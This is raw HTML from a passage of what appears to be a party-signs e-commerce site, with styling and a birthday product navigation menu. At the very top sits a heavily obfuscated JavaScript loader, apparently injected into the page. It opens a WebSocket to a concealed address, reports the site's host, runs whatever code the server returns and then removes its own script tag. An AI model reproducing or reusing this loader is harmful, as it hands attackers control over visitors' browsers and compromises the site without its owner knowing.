v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="[base64]" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="archive tax-product_tag term-ballerina term-1385 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24593 elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
